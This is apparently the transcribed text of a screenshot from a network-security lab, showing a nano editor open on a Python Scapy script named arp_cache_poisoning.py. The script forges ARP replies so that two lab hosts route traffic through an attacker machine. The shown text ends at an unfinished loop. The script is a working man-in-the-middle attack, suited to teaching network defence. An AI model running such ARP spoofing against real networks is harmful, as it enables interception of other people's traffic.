 sbotla@VM: ~/Downloads/Labsetup
sbotla@VM: ~/Downloads/Labse... × sbotla@VM: ~/Downloads/Labse... × sbotla@VM: ~/Downloads/Labse... × sbotla@VM: ~/Downloads/Labset... × sbotla@VM: ~/Downloads/Labset... ×
GNU nano 4.8 arp_cache_poisoning.py Modified
#!/usr/bin/env python3
from scapy.all import *
import time
# Define IPs and MACs
IP_A = "10.9.0.5"  # A's IP address
MAC_A = "02:42:0a:09:00:05"  # A's MAC address
IP_B = "10.9.0.6"  # B's IP address
MAC_B = "02:42:0a:09:00:06"  # B's MAC address
MAC_M = "02:42:0a:09:00:69"  # M's MAC address
def poison_arp():
    # Poison A's ARP cache for B's IP
    E_A = Ether(dst=MAC_A)
    A_to_B = ARP(op=2, hwsrc=MAC_M, psrc=IP_B, hwdst=MAC_A, pdst=IP_A)
    sendp(E_A/A_to_B, verbose=0)
    # Poison B's ARP cache for A's IP
    E_B = Ether(dst=MAC_B)
    B_to_A = ARP(op=2, hwsrc=MAC_M, psrc=IP_A, hwdst=MAC_B, pdst=IP_B)
    sendp(E_B/B_to_A, verbose=0)
while True:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next